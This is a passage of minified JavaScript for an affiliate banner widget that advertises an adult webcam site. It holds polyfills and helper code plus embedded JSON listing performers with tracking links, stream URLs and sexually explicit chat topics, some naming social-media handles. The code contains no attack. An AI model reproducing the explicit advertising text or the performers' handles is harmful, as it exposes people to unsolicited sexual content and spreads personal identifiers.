expires='+n.toGMTString()+';'}},"./ts/common/deviceDetect.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.deviceDetect=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.iOS=function(){return['iPad Simulator','iPhone Simulator','iPod Simulator','iPad','iPhone','iPod'].indexOf(navigator.platform)>-1||navigator.userAgent.indexOf('Mac')>-1}},"./ts/common/polyfills/classListPolyfill.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o("./ts/common/polyfills/polyfillHelper.ts");'document'in self&&((!('classList'in document.createElement('_'))||document.createElementNS&&!('classList'in document.createElementNS('http://www.w3.org/2000/svg','g'))||'nodejs'===window.name)&&function(e){if('Element'in e){var t='classList',o='prototype',r=e.Element[o],i=Object,s=String[o].trim||function(){return this.replace(/^\s+|\s+$/g,'')},a=Array[o].indexOf||function(e){for(var t=0,o=this.length;t<o;t++)if(t in this&&this[t]===e)return t;return-1},l=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},c=function(e,t){if(''===t)throw new l('SYNTAX_ERR','The token must not be empty.');if(/\s/.test(t))throw new l('INVALID_CHARACTER_ERR','The token must not contain space characters.');return a.call(e,t)},u=function(e){for(var t=s.call(e.getAttribute('class')||''),o=t?t.split(/\s+/):[],n=o.length,r=0;r<n;r++)this.push(o[r]);this._updateClassName=function(){e.setAttribute('class',this.toString())}},d=u[o]=[],m=function(){return new u(this)};if(l[o]=Error[o],d.item=function(e){return this[e]||null},d.contains=function(e){return!!~c(this,e+'')},d.add=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n=e.length,r=0,i=!1;do{o=e[r]+'',~c(this,o)||(this.push(o),i=!0)}while(++r<n);i&&this._updateClassName()},d.remove=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n,r=e.length,i=0,s=!1;do{for(o=e[i]+'',n=c(this,o);~n;)this.splice(n,1),s=!0,n=c(this,o)}while(++i<r);s&&this._updateClassName()},d.toggle=function(e,t){var o=this.contains(e),n=o?!0!==t&&'remove':!1!==t&&'add';return n&&this[n](e),!0===t||!1===t?t:!o},d.replace=function(e,t){var o=c(this,e+'');~o&&(this.splice(o,1,t),this._updateClassName())},d.toString=function(){return this.join(' ')},i.defineProperty&&(0,n.canDefineProperty)(t,r)){var h={get:m,enumerable:!0,configurable:!0};try{i.defineProperty(r,t,h)}catch(e){void 0!==e.number&&-2146823252!==e.number||(h.enumerable=!1,i.defineProperty(r,t,h))}}else i[o].__defineGetter__&&r.__defineGetter__(t,m)}}(self),function(){var e=document.createElement('_');if(e.classList.add('c1','c2'),!e.classList.contains('c2')||'nodejs'===window.name){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(){for(var e,o=[],n=0;n<arguments.length;n++)o[n]=arguments[n];var r=o.length;for(e=0;e<r;e++)t.call(this,o[e])}};t('add'),t('remove')}if(e.classList.toggle('c3',!1),e.classList.contains('c3')||'nodejs'===window.name){var o=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:o.call(this,e)}}'replace'in document.createElement('_').classList&&'nodejs'!==window.name||(DOMTokenList.prototype.replace=function(e,t){var o=this.toString().split(' '),n=o.indexOf(e+'');~n&&(o=o.slice(n),this.remove.apply(this,o),this.add(t),this.add.apply(this,o.slice(1)))}),e=null}())},"./ts/common/polyfills/index.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),o("./ts/common/polyfills/classListPolyfill.ts"),o("./ts/common/polyfills/removePolyfill.ts")},"./ts/common/polyfills/polyfillHelper.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.canDefineProperty=function(e,t){void 0===t&&(t=window);var o=null;'getOwnPropertyDescriptor'in Object&&(o=Object.getOwnPropertyDescriptor(t,e));return!o||o.configurable}},"./ts/common/polyfills/removePolyfill.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o("./ts/common/polyfills/polyfillHelper.ts");[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){!e.hasOwnProperty('remove')&&(0,n.canDefineProperty)('remove',e)&&Object.defineProperty(e,'remove',{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},"./ts/sticky_banner/helpers.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.arrayUnique=function(e){for(var t=[],o=[],n=0;n<e.length;n++)t.indexOf(e[n].username)+1||(t.push(e[n].username),o.push(e[n]));return t=null,o},t.shuffle=function(e){for(var t=void 0,o=void 0,n=e.length;n;t=parseInt(Math.random()*n),o=e[--n],e[n]=e[t],e[t]=o);return e},t.topmodels=function(e){var t={amazing:5,nice:4,average:3,bad:2,ugly:1},o=function(e){return e.marker&&t.hasOwnProperty(e.marker)?t[e.marker]:0};return e.sort(function(e,t){var n=o(e),r=o(t);return n>r?-1:r>n?1:0}),e},t.randomInteger=function(e,t){var o=e-.5+Math.random()*(t-e+1);return Math.abs(Math.round(o))}}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}var n={};(()=>{var e=n;Object.defineProperty(e,"__esModule",{value:!0}),o("./ts/common/polyfills/index.ts");o("./ts/sticky_banner/helpers.ts");var t,r=o("./ts/common/ImagePlayer.ts"),i=o("./ts/common/deviceDetect.ts"),s=o("./ts/common/cookieUtils.ts"),a={'90x90':{width:'90px',height:'90px'},'160x160':{width:'160px',height:'160px'},'200x200':{width:'200px',height:'200px'},'240x240':{width:'240px',height:'240px'},'250x250':{width:'250px',height:'250px'},'280x280':{width:'280px',height:'280px'},'300x300':{width:'300px',height:'300px'}};!function(e){e.RANDOM_CHAT="random",e.PHOTO="photo",e.SNAPSHOT="snapshot"}(t||(t={})),/complete|interactive|loaded/.test(document.readyState)?u():document.addEventListener('DOMContentLoaded',u);var l='1',c='1';function u(){var e,o,n,u,d,m,h,p,f,v='https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=https://bongacams.com/%model_username%%3Fclassic%3Doff',y='160x160',g='random',_='100%',b='0%',w=(JSON.parse('{\"geo_models\":[],\"top_models\":[{\"username\":\"Issadorra\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Issadorra\",\"display_name\":\"Issadorra\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/054\\/11b\\/865022564c6afd32547a21778c527e1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/054\\/11b\\/xbig_lq\\/0011ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/054\\/11b\\/xbig_lq\\/0011ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/054\\/11b\\/xbig\\/0011ec.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Issadorra\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Issadorra\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Issadorra\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Issadorra?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Issadorra\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Issadorra\\/playlist.m3u8\",\"chat_topic\":\"Squirt show!!Make it splash like crazy!!!!!!!!\",\"chat_topic_ru\":\"Dildo ridding and cow  girl!!\",\"flags\":[\"english\"],\"online_time\":3484,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Issadorra\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":139,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LuvC\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LuvC\",\"display_name\":\"LuvC\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/017\\/36f\\/31b\\/1a8754569688fa07f61202c1ed9b5a86_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/017\\/36f\\/31b\\/xbig_lq\\/1dd1ff.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/017\\/36f\\/31b\\/xbig_lq\\/1dd1ff.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/017\\/36f\\/31b\\/xbig\\/1dd1ff.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LuvC\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LuvC\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LuvC\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LuvC?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LuvC\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LuvC\\/playlist.m3u8\",\"chat_topic\":\"Happy 2026make me cum *lovense on * make me wet *  Sale on my onlyfans @misscreazy_c\",\"chat_topic_ru\":\"make me cum *lovense on * make me wet *  Sale on my onlyfans @misscreazy_c\",\"flags\":[\"english\",\"romanian\"],\"online_time\":2040,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LuvC\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":115,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/94041f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/94041f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/94041f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"english\",\"romanian\"],\"online_time\":10649,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":57,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HaileyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/HaileyRose\",\"display_name\":\"HaileyRose\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/4faa76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/4faa76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig\\/4faa76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/HaileyRose\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/HaileyRose?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/HaileyRose\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_HaileyRose\\/playlist.m3u8\",\"chat_topic\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"chat_topic_ru\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"flags\":[\"english\"],\"online_time\":14709,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_HaileyRose\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":74,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/686fcf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/686fcf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/686fcf.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"english\"],\"online_time\":1805,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":162,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/cea196.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/cea196.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/cea196.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Finally back after a break — missed you! Come hang out  #lovense #bigboobs #petite #squirt #feet\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"english\"],\"online_time\":8344,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":596,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Laranya\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Laranya\",\"display_name\":\"Laranya\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/d22a44.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/d22a44.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig\\/d22a44.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Laranya\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Laranya?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Laranya\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Laranya\\/playlist.m3u8\",\"chat_topic\":\"Spoil me ...I reward GENEROSITY...BEAUTIFULLY ...\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":18847,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Laranya\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":74,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"LeahJones\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LeahJones\",\"display_name\":\"LeahJones\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03c\\/06f\\/028\\/xbig_lq\\/226e1d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03c\\/06f\\/028\\/xbig_lq\\/226e1d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03c\\/06f\\/028\\/xbig\\/226e1d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LeahJones\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LeahJones\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LeahJones\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LeahJones?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LeahJones\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LeahJones\\/playlist.m3u8\",\"chat_topic\":\"Look at my big boobs, you know you love them and you want to play with them.♥ IG@leahjonesxcm♥ GOAL:Cumshow @remain tks left♥\",\"chat_topic_ru\":\"I want to bounce on your cock until your balls are empty ♥ IG@leahjonesxcm♥ GOAL: fuck pussy @remain tks 